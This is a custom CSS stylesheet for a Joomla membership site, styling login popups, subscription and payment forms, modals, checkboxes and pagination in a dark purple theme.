  .topbar-usermenu-container h3 {
      text-transform: uppercase;
      color: #ffad00;
      font-size: 16px;
      border-bottom: 1px solid #3f4676;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .joms-module--toolbar__menu .joms-dropdown, .joms-module--toolbar__menu .joms-popover {
      z-index: 99;
  }
  
  .top-usermenu-mod .moduletable.top-usermenu-mod > h3 {
      display: none !important;
  }
  
  /* styling default tooltips - start */
  a[data-title]:hover::after {
      content: attr(data-title);
      position: absolute;
      background: #f33f00;
      color: #fff;
      padding: 1px 5px 2px 5px;
      z-index: 99999;
      white-space: nowrap;
      top: 100%;
      left: 50%;
      right: auto;
      margin-top: 10px;
      box-sizing: border-box;
  }
  /* styling default tooltips - end */
  
  /* k2 related items mod */
  .itemRelated ul {
      list-style-type: none;
      padding-left: 20px;
  }
  
  .itemRelated ul li {
      background: url(/images/prompt-arrow.png) no-repeat left 8px;
      padding-left: 15px;
	  padding-bottom: 2px;
  }
  /* k2 related items mod */
  
  /* Custom styles for modules - start */
  .box-a {
      background: rgba(7, 7, 13, 0.9);
      border: 3px solid #7100dd;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-b {
      background: rgba(7, 7, 13, 0.7);
      border: 3px solid #1d2237;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-c {
      background: rgba(7, 7, 13, 0.7);
      border: 3px solid #621eb3;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-d {
      background: rgba(7, 7, 13, 0.5);
      border: 3px solid #cfd2d6;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-e {
      background: rgba(7, 7, 13, 0.5);
      border: none;
      border-radius: 0;
      padding: 15px;
  }
  
  .button-a .uk-button {
      background: #7100dd !important;
      color: #fbfbfb !important;
      text-shadow: -1px 1px #aaa !important;
      border-radius: 4px !important;
      border: 3px solid #7100AA !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .button-a .uk-button:hover {
      background: none !important;
      border: 3px solid #ff8400 !important;
      text-shadow: none !important;
      color: #fff !important;
      box-shadow: none !important;
  }
  
  .button-b .uk-button {
      background: #1f2235 !important;
      color: #999 !important;
      border-radius: 4px !important;
      border: 3px solid #1f2235 !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .button-b .uk-button:hover {
      background: none !important;
      border: 3px solid #35364f !important;
      color: #fff !important;
      box-shadow: none !important;
  }
  /* Custom styles for modules - end */
  
  /* rs payment - start */
  .rsm_container .thumbnail {
      border-radius: 4px;
	  background: #1a1b3d !important;
  }
  
  .rsm_container .btn-group.pull-left.span8 {
      width: 100%;
      box-sizing: border-box;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn {
      width: 49%;
      box-sizing: border-box;
      margin-left: 0;
      background: #8f45ff !important;
      color: #fafafa !important;
      border-radius: 4px !important;
      border: 3px solid #8f45ff !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn:hover {
      background: #8d6fff !important;
      border: 2px solid #8d6fff !important;
      color: #fff !important;
	  box-shadow: 0px 0px 4px #1a1b3d !important;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn + .btn {
      margin-left: 10px;
      background: #06f306 !important;
      border-radius: 4px !important;
      border: 3px solid #30d532 !important;

      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      color: #0a6a3d !important;

  }
  
  .rsm_container .btn-group.pull-left.span8 .btn + .btn:hover {
      margin-left: 10px;
      background: #46ff46 !important;
      border: 3px solid #06f306 !important;
      color: #04e005 !important;
	  box-shadow: 0px 0px 4px #1a1b3d !important;
  }
  
  .payment-badge {
      text-transform: uppercase;
      color: #ffad00;
      line-height: 18px;
      font-size: 14px;
      top: 10px;
      position: relative;
      margin-left: 10px;
      display: inline-block;
      font-style: italic;
      text-align: left;
  }
  
  .custom-class4456 {
      border: 4px solid #29255a;
      border-radius: 4px;
      padding: 20px;
	  background: #29255a !important;
  }
  
  .custom-class4456 .btn {
      background: #06f306 !important;
      color: #0a6a3d !important;
      border-radius: 5px !important;
      border: 3px solid #30d532 !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 10px 30px;
      font-size: 22px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .custom-class4456 .btn:hover {
      background: #46ff46 !important;
      border: 3px solid #06f306 !important;
	 color: #06e004 !important;
	box-shadow: 0px 0px 4px #b7fab7;
  }
  
  .com_rsmembership.subscribe .item-page h1 {
      border-bottom: 2px solid #4a4d81;
      padding-bottom: 20px;
  }
  
  .com_rsmembership.subscribe .page-header h1 {
      color: #bf7fff;
      text-transform: uppercase;
      border: 0;
      padding-bottom: 0;
      font-family: "Electrolize";
  }
  
  .com_rsmembership.subscribe .item-page h2,
  .com_rsmembership.subscribe .item-page h3,
  .com_rsmembership.subscribe .item-page h4,
  .com_rsmembership.subscribe .item-page h5,
  .com_rsmembership.subscribe .item-page h6 {
      font-family: "Electrolize";
  }
  
  .com_rsmembership.subscribe h3.page-header {
      font-size: 20px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td,
  .com_rsmembership.subscribe .rsmembership_form_table td label {
      font-family: "Electrolize";
      font-size: 18px;
      line-height: 24px;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table .rsm_textbox {
      border: 2px solid #29255a;
      border-radius: 4px;
      background: #29255a;
      padding: 6px 10px;
      color: #ffcf5c;
      font-style: italic;
      font-family: "Electrolize";
      font-size: 18px;
      line-height: 24px;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table td {
      position: relative;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table .rsm_ok {
      border: 0;
      color: #009E28;
      background: transparent;
      position: absolute;
      top: 0;
      right: 0;
  }
  
  .com_rsmembership.subscribe .rsmembership_form .item-page + .item-page {
      border-top: 2px solid #4a4d81;
      padding-bottom: 20px;
      margin-top: 25px;
      padding-top: 10px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p {
      width: 50%;
      display: block;
      float: left;
      margin: 0;
      padding: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1 + label {
      position: relative;
      padding-left: 100px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1 + label::before {
      content: '';
      display: block;
      position: absolute;
      width: 70px;
      height: 60px;
      top: -12px;
      left: 20px;
      background: url(../images/pay-card-0.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1:checked + label::before {
      background: url(../images/pay-card-2.png) no-repeat center center;    
      background-size: contain;
  }
  
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2 + label {
      position: relative;
      font-size: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2 + label::before {
      content: '';
      display: block;
      position: absolute;
      width: 110px;
      height: 60px;
      top: -19px;
      left: 20px;
      background: url(../images/pay-paypal-0.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2:checked + label::before {
      background: url(../images/pay-paypal-1.png) no-repeat center center;
      background-size: contain;
  }
  
.generator-container-v3 {
    position: relative;
}

  .modal-open
  {
      overflow:hidden;
  }
  
  .modal-popup.modal {
	display: none;
	/*overflow: auto;
	overflow-y: hidden;*/
	position: absolute;
	top: 50px !important;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1041;
	opacity: 1;
	background: transparent !important;
    width: 100%;
    margin-left: 0 !important;
    margin-right: 0 !important;
}
  
  .modal.fade .modal-dialog
  {
      -webkit-transform:translate(0, -25%);
      -ms-transform:translate(0, -25%);
      transform:translate(0, -25%);
      -webkit-transition:-webkit-transform .3s ease-out;
      -moz-transition:-moz-transform .3s ease-out;
      -o-transition:-o-transform .3s ease-out;
      transition:transform .3s ease-out;
  }
  
  .modal .modal-dialog
  {
      -webkit-transform:translate(0, 0);
      -ms-transform:translate(0, 0);
      transform:translate(0, 0);
  }
  
  .modal-dialog
  {
      position:relative;
      width:auto;
      margin:10px;
      z-index:1050;
  }
  
  .modal-popup .modal-content {
    margin: 0 auto;
    margin-top: 35%;
    border: 5px solid #4a4d81;
    border-radius: 5px;
    background: #4a4d81;
	background-image: url(../images/noise-bg-sm.gif);
    color: #ffc3a6;
    padding: 20px;
    max-width: 320px;
    min-height: 280px;
  }
  
  .modal-popup.agreement .modal-content {
      margin-top: 300px;
  }
  
  .modal-header
  {
      padding:15px;
      border-bottom:2px	dashed #4a4d81;
      min-height:16.428571429px;
  }
  
  .modal-header .close
  {
      margin-top:-2px;
  }
  
  .modal-title
  {
      margin:0;
      line-height:1.428571429;
  }
  
  .modal-body {
	position: relative;
	padding: 20px;
	box-sizing: border-box;
	height: auto;
	max-height: 100%;
}
  
  .modal-backdrop {
      background: rgba(0, 0, 0, 0.7) !important;
  }
  
  .modal-footer
  {
      margin-top:15px;
      padding:19px 20px 20px;
      text-align:right;
      border-bottom:2px	dashed #4a4d81;
  }
  
  .modal-footer:before,
  .modal-footer:after
  {
      content:" ";
      display:table;
  }
  
  .modal-footer:after
  {
      clear:both;
  }
  
  .modal-footer:before,
  .modal-footer:after
  {
      content:" ";
      display:table;
  }
  
  .modal-footer:after
  {
      clear:both;
  }
  
  .modal-footer .btn+.btn
  {
      margin-left:5px;
      margin-bottom:0;
  }
  
  .modal-footer .btn-group .btn+.btn
  {
      margin-left:-1px;
  }
  
  .modal-footer .btn-block+.btn-block
  {
      margin-left:0;
  }
   @media screen and (min-width:768px) {
      
      .modal-dialog{
          width:600px;
          margin:30px auto;
      }
      
      .modal-content
      {
          -webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);
          box-shadow:0 5px 15px rgba(0,0,0,0.5);
      }
  }
  
  
  @media (max-width: 650px) {
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td {
          vertical-align: text-top;
      }
      
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p {
          float: none;
          display: block;
          padding-top: 0px;
          width: 100%;
      }
      
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p + p {
          padding-top: 50px;
      }
      
      .subscribe .custom-class4456 .btn.pull-right {
          float: none;
          margin-top: 30px;
          width: 100%;
      }
  }
  
  .modal-popup.modal:before {
      content: "";
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      z-index: 1040;
      background-color: #333332;
      opacity: 0.8;
      filter: alpha(opacity=80);
      background: rgba(0, 0, 0, 0.7) !important;
  }
  
  .modal-backdrop.fade {
      display: none !important;
  }
  
  .modal-popup.agreement .modal-content {
      max-height: 600px;
      width: 100%;
      overflow-y: scroll;
      max-width: 500px;
      box-sizing: border-box;
  }
  
  .agreement-container {
      margin-top: 30px;
  }
  
  .agreement-container a {
      color: #f3d320;
      font-size: 20px;
      position: relative;
      padding-left: 75px;
  }
  
  .agreement-container a:hover {
      text-decoration: none;
  }
  
  .agreement-container a:before{
      content: '';
      display: block;
      position: absolute;
      width: 40px;
      height: 50px;
      top: -15px;
      left: 20px;
      background: url(../images/notes-icon.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .checkbox-container {
      margin-top: 30px;
  }
  
  .checkbox-container label {
      font-size: 20px;
  }
  
  .com_rsmembership.subscribe .custom-class4456 {
      margin-left: 0;
      /*max-width: 782px;*/
      box-sizing: border-box;
      text-align: left;
      clear: both;
      float: none;
  }
  
  .subscribe .custom-class4456 .btn.pull-right {
      float: right;
  }
  
  .checkbox_container {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  
  /* Hide the browser's default checkbox */
  .checkbox_container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  
  /* Create a custom checkbox */
  .checkmark {
      position: absolute;
      top: 0;
      left: 0;
      height: 22px;
      width: 22px;
      background-color: #29255a;
      border-radius: 3px;
  }
  
  /* On mouse-over, add a grey background color */
  .checkbox_container:hover input ~ .checkmark {
    background-color: #04e005;
  }
  
  /* When the checkbox is checked, add a blue background */
  .checkbox_container input:checked ~ .checkmark {
    background-color: #46ff46;
  }
  
  /* Create the checkmark/indicator (hidden when not checked) */
  .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }
  
  /* Show the checkmark when checked */
  .checkbox_container input:checked ~ .checkmark:after {
    display: block;
  }
  
  /* Style the checkmark/indicator */
  .checkbox_container .checkmark::after {
      left: 8px;
      top: 2px;
      width: 5px;
      height: 10px;
      border: solid white;
      border-width: 0 3px 3px 0;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg);
  }
  /* rs payment - end */
  
  h1 {
    color: #ffad00 !important;
  }
  
  .tab-container .panel-container {
      background-image: url(../images/noise-bg-sm.gif);
      background-repeat: repeat;
  }
  
  .wk-slideshow-screen > div::before {
      display: none;
      left: 0;
      right: 0;
  }
  
  @media (max-width: 767px) {
      .submenu-container-inner {
          padding-bottom: 40px;
      }
      
      .topbar-leftmenu-container > div > div {
          padding-bottom: 40px;
      }
  }
  
  .lightbox {
      display: none;
  }
  
  .joms-module--toolbar.login-module-container {
      background: none;
  }
  
  .joms-module--toolbar.login-module-container .joms-input {
      border: 2px solid #2c2e59;
      background: #2c2e59;
      color: #ffc3a6 !important;
      font-size: 16px;
      padding: 5px 12px 5px 30px;
      margin-top: 8px;
      margin-right: 5px;
      position: relative;
	  	  height: 42px;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper { 
      margin-top: 8px;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary {
      background-color: #8f45ff;
      color: #fafafa !important;
      font-size: 16px;
      margin-right: 5px;
	  height: 41px;
      font-weight: bold;
      text-transform: uppercase;
  }

  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary:hover {
    background-color: #8d6fff;
	color: #fafafa !important;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary {
      background-color: #8f45ff;
      color: #fafafa !important;
      font-size: 16px;
      font-weight: bold;
      text-transform: uppercase;
	  	 height: 41px;
	  
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary:hover {
    background-color: #8d6fff;
	color: #fafafa !important;
  }
  
  
  .joms-module--toolbar.login-module-container .joms-icon {
      display: none;
  }
  
  .joms-module--toolbar.login-module-container .user-icon {
      display: block;
      position: absolute;
      left: 9px;
      top: 18px;
      z-index: 1;
  }
  
  .joms-module--toolbar.login-module-container .pass-icon {
      display: block;
      position: absolute;
      left: 9px;
      top: 18px;
      z-index: 1;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper a {
      display: block;
      font-size: 11px;
      line-height: 11px;
	  color: #fafafa;
      clear: both;
  }
  
  .joms-module--toolbar.login-module-container .checkbox-label {
      font-size: 11px;
      line-height: 11px;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .joms-checkbox {
      margin-top: -10px;
      margin-left: 5px;
      margin-bottom: 7px;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .remember-me span {
      margin-left: 0;
	  color: #e7e7e7;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .remember-me .checkmark {
      height: 16px;
      width: 16px;
      background-color: #224473; 
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container input:checked ~ .checkmark {
      background-color: #ffad00;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container .checkmark::after {
      left: 5px;
      top: 2px;
      width: 3px;
      height: 8px;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container {
      padding-left: 22px;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container .checkbox-label {
      margin-top: 0;
  }
  
  @media (max-width: 1635px) {
      .joms-module--toolbar.joms-toolbar--desktop {
          display: none;
      }
      
      .joms-module--toolbar.joms-toolbar--mobile {
          display: block;
      }
  }
  
  .login-poopup-container {
      border: 6px solid #4a4d81;
      border-radius: 4px;
      background: #fafafa;
      padding: 10px;
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 50%;
      max-width: 480px;
      height: 100%;
      max-height: 250px;
      box-sizing: border-box;
      z-index: 10001;
      display: none;
  }
  
  .login-poopup-container.active {
      display: block;
  }
  
  .custom-html-container {
      background: #2c2e59;
      padding: 10px;
      color: #ffc3a6;
      width: 100%;
      height: 100%;
      min-height: 219px;
      content: "";
      display: block;
	  border-radius: 5px;
  }
  
  .left-side {
      float: left;
      width: 48%;
      margin-right: 1%;
  }
  
  .login-poopup-container .joms-form {
      padding: 0;
      float: none;
      width: 100%;
      height: 100%;
      display: block;
  }
  
  .right-side {
      float: right;
      width: 48%;
      margin-left: 1%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-input {
      margin-top: 0;
      margin-bottom: 10px;
      width: 100%;
      max-width: 100%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .user-icon {
      top: 11px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .pass-icon {
      top: 11px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .left-side .joms-input--append {
      width: 100%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-button__wrapper {
      margin-top: 0;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper.addition-links-popup {
      margin-top: 14px;
      margin-left: -4px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper .joms-checkbox {
  
      margin-bottom: 10px;
  }
  
  @media (max-width: 1235px) {
      .joms-module--toolbar.login-module-container.joms-toolbar--mobile .mobile-register-btn {
          display: none;
      }
  }
  
  @media (max-width: 899px) {
      .popup-btns-container .joms-button__wrapper {
          float: none;
          width: 100%;
      }
      
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary,
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary {
          width: 100%;
      }
      
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary {
          margin-top: 10px;
      }
      
      .login-poopup-container {
          max-height: 300px;
      }
  }
  
  @media (max-width: 650px) {
      .left-side,
      .right-side {
          float: none;
          width: 100%;
          margin-right: 0;
      }
      
      .right-side {
          margin-top: 10px;
      }
      
      .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper.addition-links-popup {
          float: none;
          text-align: left;
      }
      
      .login-poopup-container {
          max-height: 545px;
      }
  }
  
  @media (max-width: 450px) {
      .right-side {
          display: none;
      }
      
      .login-poopup-container {
          max-height: 300px;
      }
  }
  
  .popup-bg {
      background-image: url(../images/noise-bg-sm.gif);
      background-repeat: repeat;
      opacity: 0.8;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 10000;
      display: none;
  }
  
  .popup-bg.active {
      display: block;
  }

  
/* sidebar-gtranslate sidebar - start */
.tm-sidebar .sidebar-gtranslate select { 
    max-width: 190px; 
}
/* sidebar-gtranslate sidebar - end */

/* members page mod - start */
.rsm_container .thumbnail {
    border-width: 4px;
    border-color: #4a4d81;
}
  
.btn {
    border-radius: 0 !important;
}

.subscribe .btn,
.view-memvership .btn {
    font-size: 18px; 
}

.subscribe .form-actions,
.view-memvership .form-actions {
    text-align: center;
}

.subscribe .form-actions .pull-right,
.view-memvership .form-actions .pull-right {
    float: none;
}

.rsm_container .thumbnail .caption .btn-group .btn {
    font-size: 18px;
}

.custombox-open.custombox-open-fadein .custombox-overlay-default {
    background: url(../images/noise-bg-sm.gif) !important;
}

div.k2Pagination,
.pagination {
    margin: 24px 0;
  }

div.k2Pagination ul,
.pagination ul {
    display: inline-block;
    *display: inline;
    /* IE7 inline-block hack */
    *zoom: 1;
    margin-left: 0;
    margin-bottom: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

div.k2Pagination ul > li,
.pagination ul > li {
    display: inline;
    color: #ffad00;
}

div.k2Pagination ul > li > a, 
div.k2Pagination ul > li > span, 
.pagination ul > li > a, 
.pagination ul > li > span {
	float: left;
	padding: 4px 12px;
	line-height: 24px;
	text-decoration: none;
	background-color: #2c2e59;
	border: 2px dashed #4a4d81;
	border-left-width: 0;
	color: #ffc3a6;
	margin: 0;
}

div.k2Pagination ul > li > a:hover,
div.k2Pagination ul > li > a:focus,
div.k2Pagination ul > .active > a,
div.k2Pagination ul > .active > span,
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
    background-color: #564491;
    color: #fafafa;
}

div.k2Pagination ul > li > span.pagenav,
.pagination ul > li > span.pagenav {
    background-color: #2c2e59;
    color: #fbfbfb;
}

div.k2Pagination ul > li.pagination-start span,
div.k2Pagination ul > li.pagination-s span,
div.k2Pagination ul > li.pagination-prev span,
.pagination ul > li.pagination-start span,
.pagination ul > li.pagination-s span,
.pagination ul > li.pagination-prev span {
    background-color: #564491;
}

div.k2Pagination ul > .active > a,
div.k2Pagination ul > .active > span,
.pagination ul > .active > a,
.pagination ul > .active > span {
    color: #fbfbfb;
    cursor: default;
}

div.k2Pagination ul > .disabled > span,
div.k2Pagination ul > .disabled > a,
div.k2Pagination ul > .disabled > a:hover,
div.k2Pagination ul > .disabled > a:focus,
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
    color: #564491;
    background-color: transparent !important;
    cursor: default;
}

div.k2Pagination ul > li:first-child > a,
div.k2Pagination ul > li:first-child > span,
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
    border-left-width: 1px;
    -webkit-border-top-left-radius: 7px;
    -moz-border-radius-topleft: 7px;
    border-top-left-radius: 7px;
    -webkit-border-bottom-left-radius: 7px;
    -moz-border-radius-bottomleft: 7px;
    border-bottom-left-radius: 7px;
    color: #ffad00;
}

div.k2Pagination ul > li:last-child > a,
div.k2Pagination ul > li:last-child > span,
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
    -webkit-border-top-right-radius: 7px;
    -moz-border-radius-topright: 7px;
    border-top-right-radius: 7px;
    -webkit-border-bottom-right-radius: 7px;
    -moz-border-radius-bottomright: 7px;
    border-bottom-right-radius: 7px;
    color: #ffad00;
}

.pagination-centered {
    text-align: center;
  }
  .pagination-right {
    text-align: right;
  }
  .pagination-large ul > li > a,
  .pagination-large ul > li > span {
    padding: 11px 19px;
    font-size: 18.75px;
  }
  .pagination-large ul > li:first-child > a,
  .pagination-large ul > li:first-child > span {
    -webkit-border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
  }
  .pagination-large ul > li:last-child > a,
  .pagination-large ul > li:last-child > span {
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topright: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
  }
  .pagination-mini ul > li:first-child > a,
  .pagination-small ul > li:first-child > a,
  .pagination-mini ul > li:first-child > span,
  .pagination-small ul > li:first-child > span {
    -webkit-border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
  }
  .pagination-mini ul > li:last-child > a,
  .pagination-small ul > li:last-child > a,
  .pagination-mini ul > li:last-child > span,
  .pagination-small ul > li:last-child > span {
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topright: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
  }
  .pagination-small ul > li > a,
  .pagination-small ul > li > span {
    padding: 2px 10px;
    font-size: 12.75px;
  }
  .pagination-mini ul > li > a,
  .pagination-mini ul > li > span {
    padding: 0 6px;
    font-size: 11.25px;
  }

  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary.register {
    color: #fbfbfb !important;
}

.uk-panel-box {
	padding: 30px;
	background: #2c2e59;
	color: #eee;
	border: 5px solid #29255a;
	border-radius: 3px;
}

.uk-panel-box.uk-panel-box-primary {
	background-color: #7100dd;
	color: #fdfdfd;
	border-color: #8600ff;
}

.uk-panel-box-secondary {
    background-color: #4a4d81;
    background-image: url(../images/noise-bg-sm.gif);
	color: #fff;
	border-color: #4a4d81;
}

.uk-panel-header .uk-panel-title {
	border-bottom: 4px 	dashed #2c2e59;
}

#k2Container {
	background-color: #2c2e59;
	border: 5px solid #4a4d81;
	box-sizing: border-box;
	padding: 15px 25px;
	margin-top: 30px;
	border-radius: 3px;
}

.topbar-header {
    clear: both;
    float: none;
    width: 100%;
    box-sizing: border-box;
}

.com_rsmembership.payment .stripe-button-el {
	display: block;
	position: relative;
	background-image: none;
	font-size: 14px;
	width: 49%;
	box-sizing: border-box;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
	margin-left: 10px;
	background: #06f306 !important;
	border-radius: 4px !important;
	border: 4px solid #30d532 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 12px;
	color: #0a6a3d !important;
	max-width: 245px;
}

.com_rsmembership.payment .stripe-button-el span {
	display: block;
	position: relative;
	padding: 0;
	height: inherit;
	line-height: inherit;
	background: transparent;
	background-image: none;
	font-size: inherit;
	color: inherit;
	font-weight: bold;
	font-family: inherit;
	text-shadow: inherit;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inherit;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 0;
    min-height: 1px !important;
    font-size: 18px;
}

@media (max-width: 650px) {
    .com_rsmembership.payment .stripe-button-el {
        width: 100%;
    }
}

.com_rsmembership .table tbody tr.error > td {
	background-color: #bf7fff;
}

.com_rsmembership .table tbody tr.success > td {
	background-color: #5F7DA1;
}

.com_rsmembership .table tbody tr.warning > td {
	background-color: #3d5d86;
}

.com_rsmembership .table tbody tr.error > td a,
.com_rsmembership .table tbody tr.success > td a {
    color: #fff;
	font-weight: bold;
}

.com_rsmembership .table tbody tr.error > td .renew-btn {
    color: #fbfbfb !important;
    background: #2d2138 !important;

}

.com_rsmembership .renew-subscription-btn {
	background: #2d2138 !important;
	color: #06f306 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 18px;
	border: 0;
}

.com_rsmembership .cancel-subscription-btn {
	background: #2d2138 !important;
	color: #ff0000 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 16px;
	border: 0;
}

.com_rsmembership .upgrade-subscription-btn {
	background: #06f306 !important;
	color: #2d2138 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 18px;
	border: 0;
}

.rsme_faded {color:#f33f00;margin:0 5px; }

.com_rsmembership .upgrade-subscription-btn [class^="icon-"],
.com_rsmembership .upgrade-subscription-btn [class*=" icon-"],
.com_rsmembership .cancel-subscription-btn [class^="icon-"],
.com_rsmembership .cancel-subscription-btn [class*=" icon-"],
.com_rsmembership .renew-subscription-btn [class^="icon-"], 
.com_rsmembership .renew-subscription-btn [class*=" icon-"] {
    margin-right: 10px;
    font-size: 15px;
}

.com_rsmembership .cancel-subscription-btn [class^="icon-"],
.com_rsmembership .cancel-subscription-btn [class*=" icon-"] {
    background: #e5e5e5;
}

.com_rsmembership .btn-info {
    border-color: #ccc;
    border-radius: 4px !important;
    color: #29255a;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 4px 10px;
	font-size: 14px;
}

.com_rsmembership .btn-info:hover {
    background: #2c2e59;
    color: #ffc3a6;
}

.com_rsmembership .btn-info [class^="icon-"],
.com_rsmembership .btn-info [class*=" icon-"] {
    color: #777;
}

.com_rsmembership .btn-info:hover [class^="icon-"],
.com_rsmembership .btn-info:hover [class*=" icon-"] {
    color: #ffc3a6;
}

.com_rsmembership.renew .sub-renew-submit-btn,
.com_rsmembership.mymembership .sub-renew-submit-btn {
	background: #06f306  !important;
	color: #0a6a3d !important;
	border-radius: 4px !important;
	border: 3px solid #30d532 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 10px 30px;
	font-size: 18px;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
}

